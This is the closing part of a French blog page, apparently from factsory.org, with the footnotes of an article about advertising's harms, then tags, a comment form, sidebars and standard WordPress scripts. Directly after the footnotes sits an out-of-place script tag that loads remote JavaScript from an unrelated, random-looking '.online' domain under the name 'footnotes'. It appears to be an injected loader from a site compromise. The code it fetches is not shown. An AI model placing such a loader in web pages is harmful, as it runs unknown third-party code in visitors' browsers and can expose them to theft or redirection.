<ol class="footnotes"><li id="footnote_0_399" class="footnote">Est-ce que ce montant représente réellement la totalité des dépenses de la conception à la diffusion ? Par ailleurs n’oublions pas que 2010 n’est pas une année particulièrement florissante pour l’économie [<a href="#identifier_0_399" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_399" class="footnote">La TVA était à 19,6% en 2010. [<a href="#identifier_1_399" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_2_399" class="footnote">Difficile de passer une journée (en ville) sans voir le logo de Coca Cola ! [<a href="#identifier_2_399" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_3_399" class="footnote">D’après le documentaire <a href="http://www.stephanehorel.fr/doc/alimenteurs/"><i>Les alimenteurs</i></a> [<a href="#identifier_3_399" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_4_399" class="footnote">D’après la même Christine Kelly, dans le documentaire <a href="http://www.stephanehorel.fr/doc/alimenteurs/"><i>Les alimenteurs</i></a>. [<a href="#identifier_4_399" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_5_399" class="footnote">Lire aussi, à ce propos, le livre « La télé nuit-elle à votre santé? » de Sébastien Bohler. [<a href="#identifier_5_399" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_6_399" class="footnote">Que arretsurimages.net appelle assez justement « publicité clandestine ». [<a href="#identifier_6_399" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_7_399" class="footnote">Diffusé dans <a href="http://vimeo.com/43304021">l’émission <i>Cash investigation</i> du 25 mai 2012 sur le neuromarketing</a>. [<a href="#identifier_7_399" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>	    </div><!-- .entry-content -->

	        <footer class="entry">
	    <p class="tags">Tags: <a href="https://factsory.org/tag/agro-alimentaire/" rel="tag">agro-alimentaire</a> <a href="https://factsory.org/tag/chomage/" rel="tag">chômage</a> <a href="https://factsory.org/tag/christine-kelly/" rel="tag">Christine Kelly</a> <a href="https://factsory.org/tag/cigarette/" rel="tag">cigarette</a> <a href="https://factsory.org/tag/coca-cola/" rel="tag">Coca Cola</a> <a href="https://factsory.org/tag/consommation/" rel="tag">consommation</a> <a href="https://factsory.org/tag/csa/" rel="tag">CSA</a> <a href="https://factsory.org/tag/depenses/" rel="tag">dépenses</a> <a href="https://factsory.org/tag/emploi/" rel="tag">emploi</a> <a href="https://factsory.org/tag/enfants/" rel="tag">enfants</a> <a href="https://factsory.org/tag/etiquettage/" rel="tag">étiquettage</a> <a href="https://factsory.org/tag/industrie/" rel="tag">industrie</a> <a href="https://factsory.org/tag/lobby/" rel="tag">lobby</a> <a href="https://factsory.org/tag/manipulation/" rel="tag">manipulation</a> <a href="https://factsory.org/tag/obesite/" rel="tag">obésité</a> <a href="https://factsory.org/tag/pierre-mehaignerie/" rel="tag">Pierre Méhaignerie</a> <a href="https://factsory.org/tag/profit/" rel="tag">profit</a> <a href="https://factsory.org/tag/psychologie-sociale/" rel="tag">psychologie sociale</a> <a href="https://factsory.org/tag/publicite/" rel="tag">publicité</a> <a href="https://factsory.org/tag/racisme/" rel="tag">racisme</a> <a href="https://factsory.org/tag/sexisme/" rel="tag">sexisme</a> <a href="https://factsory.org/tag/stereotypes/" rel="tag">stéréotypes</a> <a href="https://factsory.org/tag/sucre/" rel="tag">sucre</a> <a href="https://factsory.org/tag/surconsommation/" rel="tag">surconsommation</a> <a href="https://factsory.org/tag/tabac/" rel="tag">tabac</a> <a href="https://factsory.org/tag/television/" rel="tag">télévision</a></p>	</footer><!-- .entry -->
	
	</article><!-- #post-399 -->
			<div id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://factsory.org/2013/atteindre-limites-monde-fini/" rel="prev">&larr; Arriver aux limites d&rsquo;un monde fini</a></div>
				<div class="next fr"><a href="https://factsory.org/2013/faconneurs-de-maladie/" rel="next">Profit à tout prix (9) : les façonneurs de maladie &rarr;</a></div>
			</div><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/la-publicite-tue/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://factsory.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='399' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e4416a64f2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c3" role="complementary">
		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Réseaux sociaux</h3>			<div class="textwidget"><p><a href="https://pouet.chapril.org/@factsory" rel="me">@factsory@pouet.chapril.org</a><br />
<a href="https://bsky.app/profile/factsory.org">@factsory.org</a></p>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://factsory.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://factsory.org/2025/ceci-nest-pas-une-hausse-quand-insee-minimise-la-hausse-de-la-mortalite-infantile/">Ceci n&rsquo;est pas une hausse : quand l’Insee minimise la hausse de la mortalité infantile</a>
									</li>
											<li>
					<a href="https://factsory.org/2025/causes-des-cancers-ignorance-nourrit-le-doute/">Causes des cancers : quand l&rsquo;ignorance nourrit le doute</a>
									</li>
											<li>
					<a href="https://factsory.org/2025/quand-le-pesticide-le-plus-sur-tombait-de-son-piedestal/">Quand le « pesticide le plus sûr » tombait de son piédestal</a>
									</li>
											<li>
					<a href="https://factsory.org/2024/manger-bio-pour-eviter-des-cancers/">Manger bio pour éviter des cancers ?</a>
									</li>
											<li>
					<a href="https://factsory.org/2023/sur-le-glyphosate-afis-desinforme-a-coups-de-communique/">Sur le glyphosate, l&#8217;AFIS désinforme à coups de communiqué</a>
									</li>
											<li>
					<a href="https://factsory.org/2023/abecedaire-des-horreurs-de-l-afis/">L&#8217;abécédaire des horreurs de l&#8217;AFIS</a>
									</li>
											<li>
					<a href="https://factsory.org/2022/sur-la-route-les-hommes-tuent/">Sur la route, les hommes tuent</a>
									</li>
											<li>
					<a href="https://factsory.org/2022/agences-reglementaires-productrices-d-ignorance/">Les agences réglementaires productrices d&#8217;ignorance</a>
									</li>
											<li>
					<a href="https://factsory.org/2022/arrangements-peu-ethiques-erwan-seznec/">Les arrangements peu éthiques d&#8217;Erwan Seznec</a>
									</li>
											<li>
					<a href="https://factsory.org/2021/mortalite-infantile-augmente-en-france/">La mortalité infantile augmente en France</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://factsory.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://factsory.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://factsory.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://factsory.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://factsory.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://factsory.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://factsory.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://factsory.org/2022/08/'>août 2022</a></li>
	<li><a href='https://factsory.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://factsory.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://factsory.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://factsory.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://factsory.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://factsory.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://factsory.org/2017/05/'>mai 2017</a></li>
	<li><a href='https://factsory.org/2015/09/'>septembre 2015</a></li>
	<li><a href='https://factsory.org/2014/11/'>novembre 2014</a></li>
	<li><a href='https://factsory.org/2014/05/'>mai 2014</a></li>
	<li><a href='https://factsory.org/2014/04/'>avril 2014</a></li>
	<li><a href='https://factsory.org/2014/02/'>février 2014</a></li>
	<li><a href='https://factsory.org/2014/01/'>janvier 2014</a></li>
	<li><a href='https://factsory.org/2013/11/'>novembre 2013</a></li>
	<li><a href='https://factsory.org/2013/10/'>octobre 2013</a></li>
	<li><a href='https://factsory.org/2013/09/'>septembre 2013</a></li>
	<li><a href='https://factsory.org/2013/06/'>juin 2013</a></li>
	<li><a href='https://factsory.org/2013/05/'>mai 2013</a></li>
	<li><a href='https://factsory.org/2013/04/'>avril 2013</a></li>
	<li><a href='https://factsory.org/2013/03/'>mars 2013</a></li>
	<li><a href='https://factsory.org/2013/02/'>février 2013</a></li>
	<li><a href='https://factsory.org/2013/01/'>janvier 2013</a></li>
	<li><a href='https://factsory.org/2012/11/'>novembre 2012</a></li>
	<li><a href='https://factsory.org/2012/09/'>septembre 2012</a></li>
	<li><a href='https://factsory.org/2012/07/'>juillet 2012</a></li>
	<li><a href='https://factsory.org/2012/04/'>avril 2012</a></li>
	<li><a href='https://factsory.org/2012/03/'>mars 2012</a></li>
	<li><a href='https://factsory.org/2012/02/'>février 2012</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="https://factsory.org/wp-login.php">Connexion</a></li>
			<li><a href="https://factsory.org/feed/">Flux des publications</a></li>
			<li><a href="https://factsory.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside>	</div><!-- #secondary.widget-area -->

			<div id="tertiary" class="c0 end" role="complementary">
			<aside id="tw-recent-posts-2" class="widget tw-recent-posts"><h3 class="widget-title">Dernièrement…</h3>
<div class="featured-posts textwidget">
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2025/ceci-nest-pas-une-hausse-quand-insee-minimise-la-hausse-de-la-mortalite-infantile/" rel="bookmark" title="Ceci n&rsquo;est pas une hausse : quand l’Insee minimise la hausse de la mortalité infantile">
                Ceci n&rsquo;est pas une hausse : quand l’Insee minimise la hausse de la mortalité infantile            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2025/causes-des-cancers-ignorance-nourrit-le-doute/" rel="bookmark" title="Causes des cancers : quand l&rsquo;ignorance nourrit le doute">
                Causes des cancers : quand l&rsquo;ignorance nourrit le doute            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2025/quand-le-pesticide-le-plus-sur-tombait-de-son-piedestal/" rel="bookmark" title="Quand le « pesticide le plus sûr » tombait de son piédestal">
                Quand le « pesticide le plus sûr » tombait de son piédestal            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2024/manger-bio-pour-eviter-des-cancers/" rel="bookmark" title="Manger bio pour éviter des cancers ?">
                Manger bio pour éviter des cancers ?            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2023/sur-le-glyphosate-afis-desinforme-a-coups-de-communique/" rel="bookmark" title="Sur le glyphosate, l&#8217;AFIS désinforme à coups de communiqué">
                Sur le glyphosate, l&#8217;AFIS désinforme à coups de communiqué            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2023/abecedaire-des-horreurs-de-l-afis/" rel="bookmark" title="L&#8217;abécédaire des horreurs de l&#8217;AFIS">
                L&#8217;abécédaire des horreurs de l&#8217;AFIS            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2022/sur-la-route-les-hommes-tuent/" rel="bookmark" title="Sur la route, les hommes tuent">
                Sur la route, les hommes tuent            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2022/agences-reglementaires-productrices-d-ignorance/" rel="bookmark" title="Les agences réglementaires productrices d&#8217;ignorance">
                Les agences réglementaires productrices d&#8217;ignorance            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2022/arrangements-peu-ethiques-erwan-seznec/" rel="bookmark" title="Les arrangements peu éthiques d&#8217;Erwan Seznec">
                Les arrangements peu éthiques d&#8217;Erwan Seznec            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
	<div class="featured-post">

			<h4>
            <a href="https://factsory.org/2021/mortalite-infantile-augmente-en-france/" rel="bookmark" title="La mortalité infantile augmente en France">
                La mortalité infantile augmente en France            </a>
        </h4>
	
	
	
	
		<div class="clear"></div>
	</div>
</div>
</aside>		</div><!-- #tertiary.widget-area -->
			</div> <!-- #main.row -->
</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">

	<div id="footer-content" class="grid ">
		<div class="row">

			<p class="copyright c12">
				<span class="fl">Copyright &copy; 2025 <a href="https://factsory.org">Factsory</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Basic Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->

		</div><!-- .row -->
	</div><!-- #footer-content.grid -->

</footer><!-- #footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-basic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://factsory.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://factsory.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://factsory.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/factsory.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://factsory.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://factsory.org/wp-content/plugins/wikipedia-preview/libs/wikipedia-preview.js?ver=1.16.0" id="wikipedia-preview-js"></script>
<script type="text/javascript" id="wikipedia-preview-init-js-extra">
/* <![CDATA[ */
var wikipediapreview_init_options = {"detectLinks":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://factsory.org/wp-content/plugins/wikipedia-preview/build/init.js?ver=1.16.0" id="wikipedia-preview-init-js"></script>
<script type="text/javascript" src="https://factsory.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://factsory.org/wp-content/themes/magazine-basic/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
<script type="text/javascript" id="wpAjaxifyComments-js-extra">
/* <![CDATA[ */
var WPACCallbacks = {"beforeSelectElements":"","beforeUpdateComments":"","afterUpdateComments":"","beforeSubmitComment":"","afterPostComment":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://factsory.org/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-js.js?ver=85730d8d8b77c048ca19" id="wpAjaxifyComments-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/factsory.org\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/factsory.org\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":399,"search_query":"","signature":"70295e61e4a48be0a4e56201e983a33f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":399,"search_query":"","signature":"70295e61e4a48be0a4e56201e983a33f","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/factsory.org\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=1b41cc0966"};
/* ]]> */
</script>
<script type="text/javascript" src="https://factsory.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script defer type="text/javascript" src="https://factsory.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752694194" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			</body>
</html>
<!-- Dynamic page generated in 1.258 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-11 10:31:38 -->

<!-- super cache -->